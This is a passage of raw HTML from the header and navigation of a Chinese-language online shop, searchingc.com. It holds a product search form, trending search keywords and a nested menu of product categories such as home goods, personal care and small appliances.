                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
			<li id="menu-item-786567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786567"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86/">身體護理</a></li>
			<li id="menu-item-786568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786568"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">防疫用品</a></li>
			<li id="menu-item-786570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786570"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86/">頭髮護理</a></li>
		</ul>
</li>
		<li id="menu-item-786547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786547"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/">客廳/ 臥室</a>
		<ul class="sub-menu">
			<li id="menu-item-786571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786571"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81/">其他客廳/ 臥室用品</a></li>
			<li id="menu-item-786572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786572"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2/">冷氣機空氣濾網</a></li>
			<li id="menu-item-786573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786573"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad/">坐墊 / 枕頭</a></li>
			<li id="menu-item-786574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786574"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d/">家居收納</a></li>
			<li id="menu-item-786575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786575"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81/">寢室用品</a></li>
			<li id="menu-item-786576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786576"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6/">影音線材/配件</a></li>
			<li id="menu-item-786577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786577"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e6%a1%8c%e5%ad%90-%e5%87%b3/">桌子/凳</a></li>
			<li id="menu-item-786578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786578"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7/">燈/燈泡/燈具</a></li>
		</ul>
</li>
		<li id="menu-item-786548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786548"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/">室內佈置</a>
		<ul class="sub-menu">
			<li id="menu-item-786580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786580"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae/">其他室内佈置</a></li>
			<li id="menu-item-786581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786581"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%9c%b0%e5%a2%8a/">地墊</a></li>
			<li id="menu-item-786582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786582"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86/">時鐘/日曆</a></li>
			<li id="menu-item-786583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786583"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6/">相架/電子相架</a></li>
			<li id="menu-item-786584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786584"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a0%9f%e7%87%ad/">蠟燭</a></li>
			<li id="menu-item-786585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786585"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad/">裝飾擺設</a></li>
			<li id="menu-item-786586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786586"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81/">香氛用品</a></li>
		</ul>
</li>
		<li id="menu-item-786549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786549"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/">家品傢俱</a>
		<ul class="sub-menu">
			<li id="menu-item-786587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786587"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81/">儲物及收納物品</a></li>
			<li id="menu-item-786588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786588"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91/">家用工具/五金</a></li>
		</ul>
</li>
		<li id="menu-item-786550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786550"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a>
		<ul class="sub-menu">
			<li id="menu-item-786590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786590"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">其他家居清潔用品</a></li>
			<li id="menu-item-786591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786591"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">吸塵機/掃地機器人</a></li>
			<li id="menu-item-786592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786592"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%9e%83%e5%9c%be%e6%a1%b6/">垃圾桶</a></li>
			<li id="menu-item-786593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786593"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81/">清潔工具/用品</a></li>
			<li id="menu-item-786594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786594"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">滅蟲/ 驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786551"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/">小型家電及配件</a>
		<ul class="sub-menu">
			<li id="menu-item-786595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786595"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb/">其他小型家電</a></li>
			<li id="menu-item-786596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786596"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%8a%a0%e6%bf%95%e5%99%a8/">加濕器</a></li>
			<li id="menu-item-786598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786598"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88/">小夜燈/ 觸控燈</a></li>
			<li id="menu-item-786599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786599"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8a%bd%e6%bf%95%e6%a9%9f/">抽濕機</a></li>
			<li id="menu-item-786600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786600"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81/">按摩/ 舒壓用品</a></li>
			<li id="menu-item-786601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786601"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%9a%96%e9%a2%a8%e6%a9%9f/">暖風機</a></li>
			<li id="menu-item-786602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786602"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%86%a8%e8%a1%a3%e6%a9%9f/">熨衣機</a></li>
			<li id="menu-item-786603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786603"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">空氣净化機</a></li>
			<li id="menu-item-786604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786604"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f/">超聲波清洗機</a></li>
			<li id="menu-item-786605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786605"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f/">迷你洗衣機</a></li>
			<li id="menu-item-786606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786606"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a2%a8%e7%ad%92/">風筒</a></li>
			<li id="menu-item-786607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786607"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a6%99%e8%96%b0%e6%a9%9f/">香薰機</a></li>
		</ul>
</li>
